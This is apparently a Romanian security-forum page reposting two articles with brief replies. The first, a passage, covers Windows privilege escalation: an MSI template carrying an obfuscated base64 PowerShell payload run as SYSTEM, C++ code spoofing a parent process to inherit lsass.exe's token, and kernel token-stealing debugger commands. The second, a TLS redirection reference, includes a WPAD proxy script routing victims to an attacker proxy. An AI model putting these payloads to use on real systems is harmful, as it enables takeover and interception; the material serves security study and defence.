EkANgBzAGMAagArAFUASQByAEkAaABnAFIARAArAGcAeABrAFEAbQAyAEkAVwBzADUARgBUAFcAdABRAGgAeABzADYAawBYAG4AcAAwADkAawBVAHUAcQBwAGcAeAA2AG4AdQB3ADAAeABwAHkAQQBXADkAaQBEAGsAdwBaAHkAMABJAEEAeQBvAE0ARQB0AEwAeABKAFoASABzAFYATQBMAEkAQwBtADAATgBwAE4AeABqADIAbwBKAEMAVABVAGoAagBvAEMASAB2AEUAeQBiADQAQQBNAGwAWAA2AFUAZABZAHgASQB5AGsAVgBKAHgAQQBoAHoAUwBiAGoATQBxAGQAWQBWAEUAaQA0AEoARwBKADIAVQAwAG4AOQBIAG8AcQBUAEsAeQBMAEYAVQB4AFUAawB5AFkAdQBhAFYAcwAzAFUAMgBNAGwAWQA2ADUAbgA5ADMAcgBEADIAcwBVAEkAVABpAGcANgBFAEMAQQBsAGsATgBBAFIAZgBHAFQAZwBrAEgAOABxAG0ARgBFAEMAVgArAGsANgAvAG8AMQBVAEUAegA2AFQAdABzADYANQB0AEwARwBrAFIAYgBXAGkAeAAzAFkAWAAvAEkAYgAxAG8AOAAxAHIARgB1AGIAMQBaAHQASABSAFIAMgA4ADUAZAAxAEEANwBiADMAVgBhAC8ATgBtAGkAMQB5AHUAcwBiADAAeQBwAEwAcwA5ADYAVwB0AC8AMgAyADcATgBiAEgAaQA0AFcASgBXAHYAZgBEAGkAWAB4AHMAbwA5AFkARABMAFMAdwBuADUAWAAxAHcAUQAvAGQAbQBCAHoAbQBUAHIAZgA1AGgAYgArAHcAMwBCAFcATwA3AFgAMwBpAE8ATwA2AG0ANQByAGwAZAB4AHoAZgB2AGkAWgBZAE4AMgBSAHQAVwBCAFUAUwBqAGgAVABxADAAZQBkAFUAYgBHAHgAaQBpAFUAdwB6AHIAZAB0AEEAWgAwAE8ARgBqAGUATgBPAFQAVAB4AEcASgA0ADYATwByAGUAdQBIAGkARgA2AGIAWQBqAEYAbABhAFIAZAAvAGQAdABoAEoAcgB6AEMAMwB0AC8ANAAxAHIATgBlAGQAZgBaAFQAVgByADYAMQBhAGkAOABSAEgAVwBFAHEAbgA3AGQAYQBoAGoAOABkAG0ASQBJADEATgBjAHQANwBBAFgAYwAzAFUAQwBRAEkANgArAEsAagBJAFoATgB5AGUATgBnADIARABBAEcAZwA0AGEAQgBoAHMAMwBGAGwAOQBxAFYANwBvAEgAdgBHAE0AKwBOAGsAVgBXAGkAagA4AEgANABmAGcANwB6AEIAawBDADQAMQBRAHYAbAB0AGsAUAAyAGYARABJAEEALwB5AFoASAAyAEwAcwBIAEcANgA5AGEAcwB1AGMAdQAyAE4AVABlAEkAKwBOADkAagA0AGMAbAB2AEQAUQA0AE0AcwBDAG0AOABmAGcARgBjAEUAMgBDAFIAcAAvAEIAKwBzAE8AdwB4AEoASABGAGUAbQBPAE0ATwBvACsANwBoAHEANABYAEoALwAwAHkAYQBoAFgAbwBxAE8AbQBoAGUARQB2AHMARwBRAE8ATQB3AG4AVgB0AFgAOQBPAEwAbABzAE8AZAAwAFcAVgB2ADQAdQByAFcAbQBGAFgAMABXAHYAVQBoAHMARgAxAGQAMQB6AGUAdAAyAHEAMwA5AFcATgB4ACsAdgBLAHQAOAA3AEkAeQBvAHQAZQBKAG8AcQBPAHYAVwB1ADEAZwBiAEkASQA0AE0ARwBlAC8ARwBuAGMAdQBUAGoATAA5ADIAcgBYAGUAeABDAE8AZQBZAGcAUgBMAGcAcgBrADYAcgBzAGMARgBGAEkANwBsAHcAKwA1AHoARwBIAHEAcgA2ADMASgBHAFgAUgBQAGkARQBRAGYAdQBDAEIAcABjAEsARwBqAEgARwA3AGIAZwBMAEgASwA1AG4ANgBFAEQASAB2AGoAQwBEAG8AaAB6AEMAOABLAEwAMAA0AGsAaABUAG4AZwAyADEANwA1ADAAaABmAFgAVgA5AC8AUQBoAEkAbwBUAHcATwA0AHMAMQAzAGkATwAvAEoAZQBhADYAdwB2AFMAZwBVADQARwBvAHYAYgBNAHMARgBDAFAAYgBYAHcANgB2AHkAWQBLAGMAZQA5ADgAcgBGAHYAUwBHAGgANgBIAGwALwBkAHQAaABmAGkAOABzAG0ARQB4AG4ARwAvADAAOQBkAFUAcQA5AHoAKwBIAEgAKwBqAGIAcgB2ADcALwA1AGgAOQBaAGYAbwBMAE8AVABTAHcASAA5AGEAKwBQAEgARgBmAHkATAAzAHQAdwBnAFkAWQBTAHIAQgAyAG8AUgBiAGgANQBGAGoARgAzAHkAWgBoADAAUQB0AEoAeAA4AFAAawBDAEIAUQBnAHAAcwA4ADgAVABmAGMAWABTAFQAUABlAC8AQgBKADgAVABmAEIATwBiAEwANgBRAGcAbwBBAEEAQQA9AD0AJwAnACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAcwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7ACcAOwAkAHMALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApADsA </Property> <CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/> <CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check"> invalid vbs to fail install </CustomAction> <InstallExecuteSequence> <Custom Action="SystemShell" After="InstallInitialize"></Custom> <Custom Action="FailInstall" Before="InstallFiles"></Custom> </InstallExecuteSequence> </Product> </Wix> view rawmsigen.wix hosted with ❤ by GitHub A lot of this is just boilerplate to generate a MSI, however the parts to note are our custom actions: <Property Id="cmdline">powershell...</Property> <CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/> This custom action is responsible for executing our provided cmdline as SYSTEM (note the Property tag, which is a nice way to get around the length limitation of the ExeCommand attribute for long Powershell commands). Another trick which is useful is to ensure that the install fails after our command is executed, which will stop the installer from adding a new entry to "Add or Remove Programs" which is shown here by executing invalid VBScript: <CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check"> invalid vbs to fail install </CustomAction> Finally, we have our InstallExecuteSequence tag, which is responsible for executing our custom actions in order: <InstallExecuteSequence> <Custom Action="SystemShell" After="InstallInitialize"></Custom> <Custom Action="FailInstall" Before="InstallFiles"></Custom> </InstallExecuteSequence> So, when executed: Our first custom action will be launched, forcing our payload to run as the SYSTEM account. Our second custom action will be launched, causing some invalid VBScript to be executed and stop the install process with an error. To compile this into a MSI we save the above contents as a file called "msigen.wix", and use the following commands: candle.exe msigen.wix torch.exe msigen.wixobj Finally, execute the MSI file to execute our payload as SYSTEM: PROC_THREAD_ATTRIBUTE_PARENT_PROCESS method This method of becoming SYSTEM was actually revealed to me via a post from James Forshaw's walkthrough of how to become "Trusted Installer". Again, if you listen to my ramblings on Twitter, I recently mentioned this technique a few weeks back: View image on Twitter Twitter Ads info and privacy How this technique works is by leveraging the CreateProcess Win32 API call, and using its support for assigning the parent of a newly spawned process via the PROC_THREAD_ATTRIBUTE_PARENT_PROCESS attribute. If we review the documentation of this setting, we see the following: So, this means if we set the parent process of our newly spawned process, we will inherit the process token. This gives us a cool way to grab the SYSTEM account via the process token. We can create a new process and set the parent with the following code: int pid; HANDLE pHandle = NULL; STARTUPINFOEXA si; PROCESS_INFORMATION pi; SIZE_T size; BOOL ret; // Set the PID to a SYSTEM process PID pid = 555; EnableDebugPriv(); // Open the process which we will inherit the handle from if ((pHandle = OpenProcess(PROCESS_ALL_ACCESS, false, pid)) == 0) { printf("Error opening PID %d\n", pid); return 2; } // Create our PROC_THREAD_ATTRIBUTE_PARENT_PROCESS attribute ZeroMemory(&si, sizeof(STARTUPINFOEXA)); InitializeProcThreadAttributeList(NULL, 1, 0, &size); si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc( GetProcessHeap(), 0, size ); InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &size); UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &pHandle, sizeof(HANDLE), NULL, NULL); si.StartupInfo.cb = sizeof(STARTUPINFOEXA); // Finally, create the process ret = CreateProcessA( "C:\\Windows\\system32\\cmd.exe", NULL, NULL, NULL, true, EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, NULL, NULL, reinterpret_cast<LPSTARTUPINFOA>(&si), &pi ); if (ret == false) { printf("Error creating new process (%d)\n", GetLastError()); return 3; } When compiled, we see that we can launch a process and inherit an access token from a parent process running as SYSTEM such as lsass.exe: The source for this technique can be found here. Alternatively, NtObjectManager provides a nice easy way to achieve this using Powershell: New-Win32Process cmd.exe -CreationFlags Newconsole -ParentProcess (Get-NtProcess -Name lsass.exe) Bonus Round: Getting SYSTEM via the Kernel OK, so this technique is just a bit of fun, and not something that you are likely to come across in an engagement... but it goes some way to show just how Windows is actually managing process tokens. Often you will see Windows kernel privilege escalation exploits tamper with a process structure in the kernel address space, with the aim of updating a process token. For example, in the popular MS15-010 privilege escalation exploit (found on exploit-db here), we can see a number of references to manipulating access tokens. For this analysis, we will be using WinDBG on a Windows 7 x64 virtual machine in which we will be looking to elevate the privileges of our cmd.exe process to SYSTEM by manipulating kernel structures. (I won't go through how to set up the Kernel debugger connection as this is covered in multiple places for multiple hypervisors.) Once you have WinDBG connected, we first need to gather information on our running process which we want to elevate to SYSTEM. This can be done using the !process command: !process 0 0 cmd.exe Returned we can see some important information about our process, such as the number of open handles, and the process environment block address: PROCESS fffffa8002edd580 SessionId: 1 Cid: 0858 Peb: 7fffffd4000 ParentCid: 0578 DirBase: 09d37000 ObjectTable: fffff8a0012b8ca0 HandleCount: 21. Image: cmd.exe For our purpose, we are interested in the provided PROCESS address (in this example fffffa8002edd580), which is actually a pointer to an EPROCESS structure. The EPROCESS structure (documented by Microsoft here) holds important information about a process, such as the process ID and references to the process threads. Amongst the many fields in this structure is a pointer to the process's access token, defined in a TOKEN structure. To view the contents of the token, we first must calculate the TOKEN address. On Windows 7 x64, the process TOKEN is located at offset 0x208, which differs throughout each version (and potentially service pack) of Windows. We can retrieve the pointer with the following command: kd> dq fffffa8002edd580+0x208 L1 This returns the token address as follows: fffffa80`02edd788 fffff8a0`00d76c51 As the token address is referenced within a EX_FAST_REF structure, we must AND the value to gain the true pointer address: kd> ? fffff8a0`00d76c51 & ffffffff`fffffff0 Evaluate expression: -8108884136880 = fffff8a0`00d76c50 Which means that our true TOKEN address for cmd.exe is at fffff8a000d76c50. Next we can dump out the TOKEN structure members for our process using the following command: kd> !token fffff8a0`00d76c50 This gives us an idea of the information held by the process token: User: S-1-5-21-3262056927-4167910718-262487826-1001 User Groups: 00 S-1-5-21-3262056927-4167910718-262487826-513 Attributes - Mandatory Default Enabled 01 S-1-1-0 Attributes - Mandatory Default Enabled 02 S-1-5-32-544 Attributes - DenyOnly 03 S-1-5-32-545 Attributes - Mandatory Default Enabled 04 S-1-5-4 Attributes - Mandatory Default Enabled 05 S-1-2-1 Attributes - Mandatory Default Enabled 06 S-1-5-11 Attributes - Mandatory Default Enabled 07 S-1-5-15 Attributes - Mandatory Default Enabled 08 S-1-5-5-0-2917477 Attributes - Mandatory Default Enabled LogonId 09 S-1-2-0 Attributes - Mandatory Default Enabled 10 S-1-5-64-10 Attributes - Mandatory Default Enabled 11 S-1-16-8192 Attributes - GroupIntegrity GroupIntegrityEnabled Primary Group: S-1-5-21-3262056927-4167910718-262487826-513 Privs: 19 0x000000013 SeShutdownPrivilege Attributes - 23 0x000000017 SeChangeNotifyPrivilege Attributes - Enabled Default 25 0x000000019 SeUndockPrivilege Attributes - 33 0x000000021 SeIncreaseWorkingSetPrivilege Attributes - 34 0x000000022 SeTimeZonePrivilege Attributes - So how do we escalate our process to gain SYSTEM access? Well we just steal the token from another SYSTEM privileged process, such as lsass.exe, and splice this into our cmd.exe EPROCESS using the following: kd> !process 0 0 lsass.exe kd> dq <LSASS_PROCESS_ADDRESS>+0x208 L1 kd> ? <LSASS_TOKEN_ADDRESS> & FFFFFFFF`FFFFFFF0 kd> !process 0 0 cmd.exe kd> eq <CMD_EPROCESS_ADDRESS+0x208> <LSASS_TOKEN_ADDRESS> To see what this looks like when run against a live system, I'll leave you with a quick demo showing cmd.exe being elevated from a low level user, to SYSTEM privileges: SursaL https://blog.xpnsec.com/becoming-system/

-

TLS Redirection (and Virtual Host Confusion) The goal of this document is to raise awareness of a little-known group of attacks, TLS redirection / Virtual Host Confusion, and to bring all the information related to this topic together. TLS Redirection (and Virtual Host Confusion) Intro Terms Docs Technical details Certificate/TLS features Vitrual host fallback Attacks (MitM) Techniques MitM + iptables redirection Adversary proxy Cache poisoning attack Tools (?) Exploitation techniques File uploading (SDRF) XSS Self-XSS Flash and crossdomain.xml CORS Protocol smuggling (CrossProtocol XSS) Active content substitution JavaScript libs (and Protocol smuggling) HTTP libs (and Protocol smuggling) HTTPS 2 HTTP redirect Reverse Proxy misrouting Client Cert auth "bypass" Certificate Pinning Protection Intro The main goal of TLS is to protect an encapsulated protocol from MITM attacks. To do this, TLS provides encryption, data integrity checking, and endpoint authentication. Authentication is performed via x509 certificates, which contain a list of domain names for which the certificate is valid. As a result, a client connecting to a server can make sure that it is connected to the required server (and not to a malicious server). However, there are various types of certificates. For example, certificates with wildcard names. It means that several servers may use a shared certificate. And it should be kept in mind that TLS works at the application level and does not know anything about the underlying protocols (IP, transport protocol). Thus, when a client connects to a server, the attacker can perform a MITM attack and redirect the client to another server (with a shared certificate). At the same time, it is not possible for client to find out which specific server it is connected. Why "TLS redirection"? The initial name of the attacks is Virtual Host Confusion. Virtual Host Confusion is a part of a larger issue that stems from the SSL/TLS architecture (for example, an attack can be performed not only with the HTTP protocol). So TLS redirection covers a wider range of attacks including Virtual Host Confusion. Depending on circumstances you can use any of these terms. What are the consequences? It is important to note that this attack does not depend on the protocol encapsulated in the TLS. It can be HTTP, SMTP, TNS, etc. However, the consequences largely depend on the protocol "capabilities", and also on how much the attacker "controls" the behavior of the server where the redirection takes place to. Although, we can get the most interesting results using browsers with HTTP protocol. Here is the simplest example with XSS. If HostB has an XSS vulnerability and both HostA and HostB use a shared certificate, attacker can force a user to send a request to HostA with XSS payload for HostB, perform a MITM attack, and redirect the request to HostB. HostB will process this request (using default virtual host) and respond with the XSS payload. However, for the user's browser, this response comes from HostA and, therefore, Javascript will be executed in the context of the HostA. Thus, the TLS redirection attack allows attackers to exploit bugs of vulnerable servers on hosts without vulnerabilities. This also helps exploit vulnerabilities due to the incorrect use of certain technologies/protocols, each of which is not a vulnerability itself (without the use of TLS redirection attack). More information on the attack techniques below. Terms Attacked Host/Server (HostA(ttacked) is the server under attack. TLS-brother Host/Server (HostB(rother)) is a server with a certificate or configuration, which includes the Attacked server due to TLS specifics. Shared (Overlapping) Certificate is a certificate that includes both the Attacked server and the TLS-brother server names. Same-Certificate Policy (similar to the Same Origin Policy) indicates that SSL/TLS provides the ability to authenticate the destination host to a certain degree of accuracy due to TLS specifics. Docs The goal of the document is to bring all the information together (main ideas, techiques), but not to explain everything in details. So in order to fully understand the attacks, it's highly recommended to read all these white papers and presentations. Network-based Origin Confusion Attacks against HTTPS Virtual Hosting by Antoine Delignat-Lavaud and Karthikeyan Bhargavan The BEAST Wins Again: Why TLS Keeps Failing to Protect HTTP by Antoine Delignat-Lavaud Demos from "The BEAST Wins Again..." by Antoine Delignat-Lavaud MITM Attacks on HTTPS: Another Perspective (SpeakerDeck version) by @antyurin Technical details Certificate/TLS features port is ignored issued for multiple hosts (SAN and CN*) wildcard name TLS cache sharing** SSLv3 (no SNI)** HTTP/2 connection sharing** CN* - Chrome hasn't supported CN field since 58 ** - depends on configuration of web server and browser Vitrual host fallback When an HTTP request comes to the TLS-brother server instead of the Attacked server, the SNI of the TLS request and the Host header of the request itself will indicate the name of the Attacked server. In case the web server does not have a virtual host with the name of the Attacked server, the response comes from the default virtual host Attacks (MitM) Techniques Here is a list of techniques to perform TLS-redirection attacks. MitM + iptables redirection When the Attacked server and the TLS-brother server have different IPs (or ports), then all connections are redirected to a host controlled by the attacker using various MITM techniques (arp-poisoning, for example). The IP address (port) is changed to the required one using iptables (for example). Adversary proxy By attacking WPAD, the attacker can force a user’s browser to use different proxy servers for different domain names using the PAC file. As the attacker controls the proxy server, he or she can redirect requests from the user’s browser. Before the publication of several papers in 2016, attackers could set the rules at the URL level (Chrome, FF), and not just at the domain name level, which allowed more sophisticated TLS redirection attacks, for example, redirection and substitution of only parts of pages (Active Content Substitution attack). However, the technique is still useful for attacks at the domain name level. Chrome - fixed. FF - not fixed (last checked in Jan 2017). Example of wpad file: function FindProxyForURL(url, host) { if (url == "https://HostA/crossdomain.xml") { alert("Req 2 HostA w/ crossdomain "+url); return "PROXY attacker.proxy.com:9999"; } else if (url.indexOf('https://HostA') !== -1) { alert("Req 2 HostA "+url); return "PROXY attacker.proxy.com:8888"; } else { alert("for another hosts "+url); return "DIRECT"; } } Cache poisoning attack Most web servers add headers, which allow caching of static content (JS, CSS), by default. A browser caches responses binding them to the full URL, if there is a permission (in the headers from the web server). In this attack, the attacker first forces the user's browser to load a specific script from the Attacked server, but then he redirects this request to the TLS-brother server by the TLS redirection attack. The server returns the script (which was originally uploaded by the attacker, for example). The user's browser caches the script. After that, the attacker forces the user to send a request to the page (at the Attacked server) from which the script should be called. The browser receives the page and parses it. However, it does not load the script again, but takes it from the cache (i.e. the attacker's script from the TLS-brother server) and executes it. Tools (?) script for MitM (iptables) script for START TLS feature script for proxy-redirector Exploitation techniques File uploading (SDRF) If any user-generated content (for example, HTML pages) can be uploaded to the TLS-brother server, then an attacker can execute JS code in the context of the Attacked server at the user's browser using the TLS redirection attack. Moreover, the attacker can attack auto update services on the user’s host if he or she can place a file using the same path (on the TLS-brother server) over which the service tries to download the file from the Attacked server. Video: Virtual host confusion exploit against Dropbox XSS If the TLS-brother server has an XSS vulnerability, the attacker can force the user's browser to send a request with XSS payload for the TLS-brother server to the Attacked server, perform a TLS redirection attack, and redirect the request to the TLS-brother server. TLS-brother server processes this request (using default virtual host) and responds with the XSS payload. However, for the user's browser, this response comes from the Attacked server and, therefore, Javascript will be executed in the context of the Attacked server. Video: TLS Redirection / Virtual Host Confusion and XSS Self-XSS If the TLS-brother server has a self-xss vulnerability (linked to a cookie), the attacker can expose his or her cookie from the TLS-brother server to the Attacked server via cookie forcing technique. Thus, during the TLS redirection attack, the HTTP request that goes to the TLS-brother server will contain cookies from the attacker, which will allow to exploit the self-XSS vulnerability in the context of the Attacked server successfully. Flash and crossdomain.xml If the TLS-brother server contains crossdomain.xml with * (or if the attacker has access to the trusted name zone), then the attacker can place a special SWF file that will interact with the Attacked server on his or her web server. When the user’s browser executes the SWF file, the user's Flash sends a request for crossdomain.xml file, which is redirected to the TLS-brother server using the TLS redirection attack. The Flash sees the permission for interaction (* is in the file) and caches it, thus allowing subsequent interaction with the Attacked server. CORS If the TLS-brother server returns CORS headers, then, in case of successful TLS redirection attack, the attacker can send only one request to the Attacked server (with the modified headers/ method, depending on the CORS permissions) and cannot read the response from the Attacked server. This is due to the fact that the CORS headers are checked for each response and, in case of failure, the browser resets the CORS cache. Thus, a successful attack is possible only if it is possible to change certain headers, critical to the Attacked server. Protocol smuggling (CrossProtocol XSS) There are many text-based (and not only) protocols. Many of them allow "interaction" from the HTTP protocol, some protocols return all (or part) of the sent HTTP requests back. In this case, browsers parse the responses from such services, since they consider them as HTTP 0.9 (i.e. the body of the response without headers). If the TLS-brother server has a service that "reflects" the request back, then it can be used to attack. If a user uses IE browser, the attacker can force the user to send a special request with JS payload (XSS) to the Attacked server, but then, using the TLS redirection attack, redirect the user to the service on the TLS-brother server. The service will "reflect" the request, and given that the attacker can force the browser to parse the response as HTML (content-sniffing), the attacker can execute JS code in the context of the Attacked server. In the case of other browsers, the response is parsed as text/plain, which does not allow an XSS attack. Nevertheless, the technique itself works as well. For example, if there is any XSS on the Attacked server already, it is possible to steal cookies (and other headers) using this technique (even if they are protected by the httpOnly flag). Video: TLS Redirection / Virtual Host Confusion and CrossProtocol XSS The following table shows the behavior of various applications: whether they return requests and whether they break connections due to a large number of errors (the tests are not clear enough, since they were conducted on random hosts on the Internet). SMTP Software Content reflection No disconnect on errors Exim - - Postfix - + SendMail + + QMail - + MS Exchange - (?) - (?) IBM Lotus Domino + + Sun ONE Messaging Server (SendMail?) + + IdeaSmtpServer + (till space) + POP3 Software Content reflection No disconnect on errors Dovecot - - QMail - - MS Exchange - - MailEnable POP3 Server - -(?) IBM Lotus Domino + (till space) + MDaemon - - WinGate + (till space) + Kerio Connect - + Cyrus - + Qpopper + (till space) + IMAP Software Content reflection No disconnect on errors Dovecot - - IMail + + UW imapd + (till 2nd space) + MS Exchange -(?) - IBM Lotus Domino + (till space) + MDaemon + (till space) + Kerio Connect + (till 2nd space) + Qpopper + (till 2nd space) + Cyrus + (till space) + Active content substitution Usually a page consists of html (with pictures) and active content, like JS, CSS, plugin objects, which can be embedded in the page and can be located in separate files. In this attack, TLS redirection is used for redirecting only the requests to the active content. That means the user's browser receives html code from the Attacked server, and JS script, for example, from the TLS-brother server. Of course, to perform the attack, the attacker must be able to control the content of the JS script on the TLS-brother server. To circumvent some of this attack limitations, you can use Relative Path Overwrite or similar techniques. It is worth mentioning some facts, which make this attack more reliable, about behavior of browsers, if they execute the file from script element (<script src="lib.js"></script>) with various headers or not: no browser cares about Content-Disposition header IE doesn't care about Content-Type header (without nosniff) FF, Chrome, Edge dont't execute script only if Content-Type is from "image" family (without nosniff) with X-Content-Type-Options, all the browsers requires correct Content-Type WPAD attack or Cache poisoning attack might be useful here. Video: TLS Redirection / Virtual Host Confusion and Active content substitution JavaScript libs (and Protocol smuggling) Nowadays web applications are full of JS libs. Modern approaches to development implicate that JS frameworks get content from the web server stealthy and asynchronously and display it to a user (like AJAX, Single Page Application, and so on). If the JavaScript of a web application on the Attacked server uses "insecure" functions, we can perform the TLS redirection attack. For example, there is the TLS-brother server with a "reflection" service and the Attacked server that uses JQuery.load function to get content from the Attacked server. The load function fetches content from a server and sets it to an appropriate element, so scripts from the content are executed. An attacker uses the cookie forcing technique and sets an additional cookie in a user's browser for the Attacked server. The cookie contains XSS payload. An attacker forces a user's browser to open the Attacked server. When the whole page is loaded by a user, an attacker turns on the TLS redirection attack. The JQuery from the Attacked server tries to get some content using the load function; this request is redirected to the TLS-brother server. The service "reflects" the request back, but again for a user's browser it is HTTP/0.9 response. As Jquery doesn't care about Content-Type, the payload from the cookie will be executed. Similar attacks can be performed if an attacker controls the content of files on the TLS-brother server. Potentially vulnerable features: JQuery's load JQuery's get, post, ajax (old version, with specific Content-Types) HTML import (test is required) WPAD attack or Cache poisoning attack might be useful here. HTTP libs (and Protocol smuggling) In some cases an attacker can perform TLS redirection between servers (API, for example) and influence business logic. For example, if the victim checks auth using Curl (for 200 OK) on the Attcked server REST API, Protocol smuggling (CrossProtocol XSS) technique could be used, because Curl supports HTTP/0.9 protocol and returns "CURLE_OK". Similar attacks can be performed if an attacker controls the responses from the TLS-brother server. HTTPS 2 HTTP redirect If the TLS-brother server redirects the request to the HTTP protocol, then it will be possible to capture and steal some information from it (token, for example ) after it is redirected. Video: Virtual host confusion exploit against Pinterest Reverse Proxy misrouting The case when TLS-brother is a reverse proxy and the attacker can control the routing of HTTP requests on the reverse proxy. Video: Virtual host confusion exploit against Akamai Client Cert auth "bypass" If a system uses client authentication using a TLS certificate, then, in case of a TLS redirection attack, the client will not send its client certificate, because the TLS-brother server will not request it. Certificate Pinning Certificate pinning allows you to bind a server name to a specific certificate, but if both the TLS-brother and the Attacked server use the same certificate, attacker can perform a TLS-redirection attack and, possibly, somehow affect the behavior of the client. Protection At the TLS protocol level, Alert is returned from the server if the SNI from the TLS request does not match the value from the certificate on the server. Java halts the TLS connection with an error, browsers don't Default virtual host value can be set blank at the web server level; Group resources (shared certificate) by the level of security; Locate web servers with user content in a separate domain (not in a subdomain) and a separate certificate. Hardening (like HSTS, SRI, Content sniffing, etc) can prevent or limit some types of attacks Sursa: https://github.com/GrrrDog/TLS-Redirection#tls-redirection-and-virtual-host-confusion

-

Inseamna ca e unul dintre cele mai mari bug bounty-uri date vreodata. Super.

-

Fara carduri? Slabut...